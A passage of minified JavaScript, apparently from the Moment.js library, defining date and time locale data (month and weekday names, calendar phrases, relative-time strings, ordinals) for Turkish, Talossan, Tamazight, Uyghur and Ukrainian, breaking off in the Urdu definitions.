Ar={1:\"'inci\",5:\"'inci\",8:\"'inci\",70:\"'inci\",80:\"'inci\",2:\"'nci\",7:\"'nci\",20:\"'nci\",50:\"'nci\",3:\"'\\xfcnc\\xfc\",4:\"'\\xfcnc\\xfc\",100:\"'\\xfcnc\\xfc\",6:\"'nc\\u0131\",9:\"'uncu\",10:\"'uncu\",30:\"'uncu\",60:\"'\\u0131nc\\u0131\",90:\"'\\u0131nc\\u0131\"};function Er(e,a,t,s){var n={s:[\"viensas secunds\",\"'iensas secunds\"],ss:[e+\" secunds\",e+\" secunds\"],m:[\"'n m\\xedut\",\"'iens m\\xedut\"],mm:[e+\" m\\xeduts\",e+\" m\\xeduts\"],h:[\"'n \\xfeora\",\"'iensa \\xfeora\"],hh:[e+\" \\xfeoras\",e+\" \\xfeoras\"],d:[\"'n ziua\",\"'iensa ziua\"],dd:[e+\" ziuas\",e+\" ziuas\"],M:[\"'n mes\",\"'iens mes\"],MM:[e+\" mesen\",e+\" mesen\"],y:[\"'n ar\",\"'iens ar\"],yy:[e+\" ars\",e+\" ars\"]};return s||a?n[t][0]:n[t][1]}function Fr(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\",hh:a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u043d\\u0456\\u0432\",MM:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456\\u0432\",yy:\"\\u0440\\u0456\\u043a_\\u0440\\u043e\\u043a\\u0438_\\u0440\\u043e\\u043a\\u0456\\u0432\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}function zr(e){return function(){return e+\"\\u043e\"+(11===this.hours()?\"\\u0431\":\"\")+\"] LT\"}}M.defineLocale(\"tr\",{months:\"Ocak_\\u015eubat_Mart_Nisan_May\\u0131s_Haziran_Temmuz_A\\u011fustos_Eyl\\xfcl_Ekim_Kas\\u0131m_Aral\\u0131k\".split(\"_\"),monthsShort:\"Oca_\\u015eub_Mar_Nis_May_Haz_Tem_A\\u011fu_Eyl_Eki_Kas_Ara\".split(\"_\"),weekdays:\"Pazar_Pazartesi_Sal\\u0131_\\xc7ar\\u015famba_Per\\u015fembe_Cuma_Cumartesi\".split(\"_\"),weekdaysShort:\"Paz_Pts_Sal_\\xc7ar_Per_Cum_Cts\".split(\"_\"),weekdaysMin:\"Pz_Pt_Sa_\\xc7a_Pe_Cu_Ct\".split(\"_\"),meridiem:function(e,a,t){return e<12?t?\"\\xf6\\xf6\":\"\\xd6\\xd6\":t?\"\\xf6s\":\"\\xd6S\"},meridiemParse:/\\xf6\\xf6|\\xd6\\xd6|\\xf6s|\\xd6S/,isPM:function(e){return\"\\xf6s\"===e||\"\\xd6S\"===e},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[yar\\u0131n saat] LT\",nextWeek:\"[gelecek] dddd [saat] LT\",lastDay:\"[d\\xfcn] LT\",lastWeek:\"[ge\\xe7en] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\xf6nce\",s:\"birka\\xe7 saniye\",ss:\"%d saniye\",m:\"bir dakika\",mm:\"%d dakika\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",w:\"bir hafta\",ww:\"%d hafta\",M:\"bir ay\",MM:\"%d ay\",y:\"bir y\\u0131l\",yy:\"%d y\\u0131l\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'\\u0131nc\\u0131\";var t=e%10;return e+(Ar[t]||Ar[e%100-t]||Ar[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tzl\",{months:\"Januar_Fevraglh_Mar\\xe7_Avr\\xefu_Mai_G\\xfcn_Julia_Guscht_Setemvar_Listop\\xe4ts_Noemvar_Zecemvar\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Avr_Mai_G\\xfcn_Jul_Gus_Set_Lis_Noe_Zec\".split(\"_\"),weekdays:\"S\\xfaladi_L\\xfane\\xe7i_Maitzi_M\\xe1rcuri_Xh\\xfaadi_Vi\\xe9ner\\xe7i_S\\xe1turi\".split(\"_\"),weekdaysShort:\"S\\xfal_L\\xfan_Mai_M\\xe1r_Xh\\xfa_Vi\\xe9_S\\xe1t\".split(\"_\"),weekdaysMin:\"S\\xfa_L\\xfa_Ma_M\\xe1_Xh_Vi_S\\xe1\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM [dallas] YYYY\",LLL:\"D. MMMM [dallas] YYYY HH.mm\",LLLL:\"dddd, [li] D. MMMM [dallas] YYYY HH.mm\"},meridiemParse:/d\\'o|d\\'a/i,isPM:function(e){return\"d'o\"===e.toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"d'o\":\"D'O\":t?\"d'a\":\"D'A\"},calendar:{sameDay:\"[oxhi \\xe0] LT\",nextDay:\"[dem\\xe0 \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[ieiri \\xe0] LT\",lastWeek:\"[s\\xfcr el] dddd [lasteu \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"osprei %s\",past:\"ja%s\",s:Er,ss:Er,m:Er,mm:Er,h:Er,hh:Er,d:Er,dd:Er,M:Er,MM:Er,y:Er,yy:Er},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"tzm-latn\",{months:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),monthsShort:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),weekdays:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysShort:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysMin:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[asdkh g] LT\",nextDay:\"[aska g] LT\",nextWeek:\"dddd [g] LT\",lastDay:\"[assant g] LT\",lastWeek:\"dddd [g] LT\",sameElse:\"L\"},relativeTime:{future:\"dadkh s yan %s\",past:\"yan %s\",s:\"imik\",ss:\"%d imik\",m:\"minu\\u1e0d\",mm:\"%d minu\\u1e0d\",h:\"sa\\u025ba\",hh:\"%d tassa\\u025bin\",d:\"ass\",dd:\"%d ossan\",M:\"ayowr\",MM:\"%d iyyirn\",y:\"asgas\",yy:\"%d isgasn\"},week:{dow:6,doy:12}}),M.defineLocale(\"tzm\",{months:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),monthsShort:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),weekdays:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysShort:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysMin:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u2d30\\u2d59\\u2d37\\u2d45 \\u2d34] LT\",nextDay:\"[\\u2d30\\u2d59\\u2d3d\\u2d30 \\u2d34] LT\",nextWeek:\"dddd [\\u2d34] LT\",lastDay:\"[\\u2d30\\u2d5a\\u2d30\\u2d4f\\u2d5c \\u2d34] LT\",lastWeek:\"dddd [\\u2d34] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u2d37\\u2d30\\u2d37\\u2d45 \\u2d59 \\u2d62\\u2d30\\u2d4f %s\",past:\"\\u2d62\\u2d30\\u2d4f %s\",s:\"\\u2d49\\u2d4e\\u2d49\\u2d3d\",ss:\"%d \\u2d49\\u2d4e\\u2d49\\u2d3d\",m:\"\\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",mm:\"%d \\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",h:\"\\u2d59\\u2d30\\u2d44\\u2d30\",hh:\"%d \\u2d5c\\u2d30\\u2d59\\u2d59\\u2d30\\u2d44\\u2d49\\u2d4f\",d:\"\\u2d30\\u2d59\\u2d59\",dd:\"%d o\\u2d59\\u2d59\\u2d30\\u2d4f\",M:\"\\u2d30\\u2d62o\\u2d53\\u2d54\",MM:\"%d \\u2d49\\u2d62\\u2d62\\u2d49\\u2d54\\u2d4f\",y:\"\\u2d30\\u2d59\\u2d33\\u2d30\\u2d59\",yy:\"%d \\u2d49\\u2d59\\u2d33\\u2d30\\u2d59\\u2d4f\"},week:{dow:6,doy:12}}),M.defineLocale(\"ug-cn\",{months:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),weekdays:\"\\u064a\\u06d5\\u0643\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062f\\u06c8\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0633\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0686\\u0627\\u0631\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u067e\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062c\\u06c8\\u0645\\u06d5_\\u0634\\u06d5\\u0646\\u0628\\u06d5\".split(\"_\"),weekdaysShort:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),weekdaysMin:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\",LLL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\",LLLL:\"dddd\\u060c YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\"},meridiemParse:/\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5|\\u0633\\u06d5\\u06be\\u06d5\\u0631|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646|\\u0686\\u06c8\\u0634|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646|\\u0643\\u06d5\\u0686/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\"===a||\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\"!==a&&\"\\u0643\\u06d5\\u0686\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\":s<900?\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\":s<1130?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\":s<1230?\"\\u0686\\u06c8\\u0634\":s<1800?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\":\"\\u0643\\u06d5\\u0686\"},calendar:{sameDay:\"[\\u0628\\u06c8\\u06af\\u06c8\\u0646 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextDay:\"[\\u0626\\u06d5\\u062a\\u06d5 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextWeek:\"[\\u0643\\u06d0\\u0644\\u06d5\\u0631\\u0643\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",lastDay:\"[\\u062a\\u06c6\\u0646\\u06c8\\u06af\\u06c8\\u0646] LT\",lastWeek:\"[\\u0626\\u0627\\u0644\\u062f\\u0649\\u0646\\u0642\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0643\\u06d0\\u064a\\u0649\\u0646\",past:\"%s \\u0628\\u06c7\\u0631\\u06c7\\u0646\",s:\"\\u0646\\u06d5\\u0686\\u0686\\u06d5 \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",ss:\"%d \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",m:\"\\u0628\\u0649\\u0631 \\u0645\\u0649\\u0646\\u06c7\\u062a\",mm:\"%d \\u0645\\u0649\\u0646\\u06c7\\u062a\",h:\"\\u0628\\u0649\\u0631 \\u0633\\u0627\\u0626\\u06d5\\u062a\",hh:\"%d \\u0633\\u0627\\u0626\\u06d5\\u062a\",d:\"\\u0628\\u0649\\u0631 \\u0643\\u06c8\\u0646\",dd:\"%d \\u0643\\u06c8\\u0646\",M:\"\\u0628\\u0649\\u0631 \\u0626\\u0627\\u064a\",MM:\"%d \\u0626\\u0627\\u064a\",y:\"\\u0628\\u0649\\u0631 \\u064a\\u0649\\u0644\",yy:\"%d \\u064a\\u0649\\u0644\"},dayOfMonthOrdinalParse:/\\d{1,2}(-\\u0643\\u06c8\\u0646\\u0649|-\\u0626\\u0627\\u064a|-\\u06be\\u06d5\\u067e\\u062a\\u06d5)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"-\\u0643\\u06c8\\u0646\\u0649\";case\"w\":case\"W\":return e+\"-\\u06be\\u06d5\\u067e\\u062a\\u06d5\";default:return e}},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:7}}),M.defineLocale(\"uk\",{months:{format:\"\\u0441\\u0456\\u0447\\u043d\\u044f_\\u043b\\u044e\\u0442\\u043e\\u0433\\u043e_\\u0431\\u0435\\u0440\\u0435\\u0437\\u043d\\u044f_\\u043a\\u0432\\u0456\\u0442\\u043d\\u044f_\\u0442\\u0440\\u0430\\u0432\\u043d\\u044f_\\u0447\\u0435\\u0440\\u0432\\u043d\\u044f_\\u043b\\u0438\\u043f\\u043d\\u044f_\\u0441\\u0435\\u0440\\u043f\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0435\\u0441\\u043d\\u044f_\\u0436\\u043e\\u0432\\u0442\\u043d\\u044f_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434\\u0430_\\u0433\\u0440\\u0443\\u0434\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0456\\u0447\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u0438\\u0439_\\u0431\\u0435\\u0440\\u0435\\u0437\\u0435\\u043d\\u044c_\\u043a\\u0432\\u0456\\u0442\\u0435\\u043d\\u044c_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u0435\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0438\\u043f\\u0435\\u043d\\u044c_\\u0441\\u0435\\u0440\\u043f\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c_\\u0436\\u043e\\u0432\\u0442\\u0435\\u043d\\u044c_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434_\\u0433\\u0440\\u0443\\u0434\\u0435\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0456\\u0447_\\u043b\\u044e\\u0442_\\u0431\\u0435\\u0440_\\u043a\\u0432\\u0456\\u0442_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u0435\\u0440\\u0432_\\u043b\\u0438\\u043f_\\u0441\\u0435\\u0440\\u043f_\\u0432\\u0435\\u0440_\\u0436\\u043e\\u0432\\u0442_\\u043b\\u0438\\u0441\\u0442_\\u0433\\u0440\\u0443\\u0434\".split(\"_\"),weekdays:function(e,a){var t={nominative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044f_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),accusative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044e_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044e_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),genitive:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u0456_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043a\\u0430_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043a\\u0430_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0438_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433\\u0430_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u0456_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0438\".split(\"_\")};return!0===e?t.nominative.slice(1,7).concat(t.nominative.slice(0,1)):e?t[/(\\[[\\u0412\\u0432\\u0423\\u0443]\\]) ?dddd/.test(a)?\"accusative\":/\\[?(?:\\u043c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u043e\\u0457)? ?\\] ?dddd/.test(a)?\"genitive\":\"nominative\"][e.day()]:t.nominative},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0440.\",LLL:\"D MMMM YYYY \\u0440., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0440., HH:mm\"},calendar:{sameDay:zr(\"[\\u0421\\u044c\\u043e\\u0433\\u043e\\u0434\\u043d\\u0456 \"),nextDay:zr(\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430 \"),lastDay:zr(\"[\\u0412\\u0447\\u043e\\u0440\\u0430 \"),nextWeek:zr(\"[\\u0423] dddd [\"),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457] dddd [\").call(this);case 1:case 2:case 4:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0433\\u043e] dddd [\").call(this)}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"%s \\u0442\\u043e\\u043c\\u0443\",s:\"\\u0434\\u0435\\u043a\\u0456\\u043b\\u044c\\u043a\\u0430 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:Fr,m:Fr,mm:Fr,h:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",hh:Fr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:Fr,M:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c\",MM:Fr,y:\"\\u0440\\u0456\\u043a\",yy:Fr},meridiemParse:/\\u043d\\u043e\\u0447\\u0456|\\u0440\\u0430\\u043d\\u043a\\u0443|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0456\":e<12?\"\\u0440\\u0430\\u043d\\u043a\\u0443\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";default:return e}},week:{dow:1,doy:7}});var Nr=[\"\\u062c\\u0646\\u0648\\u0631\\u06cc\",\"\\u0641\\u0631\\u0648\\u0631\\u06cc\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u06cc\\u0644\",\"\\u0645\\u0626\\u06cc\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0626\\u06cc\",\"\\u0627\\u06af\\u0633\\u062a\",\"\\u0633\\u062a\\u0645\\u0628\\u0631\",\"\\u0627\\u06a9\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u062f\\u0633\\u0645\\u0628\\u0631\"],Jr=[\"\\u0627\\u062a\\u0648\\u0627\\u0631\",\"\\u067e\\u06cc\\u0631\",\"\\u0645\\u0646\\u06af\\u0644\",\"\\u0628\\u062f\\u06be\",\"\\u062c\\u0645\\u0639\\u0631\\u0627\\u062a\",\"\\u062c\\u0645\\u0639\\u06c1\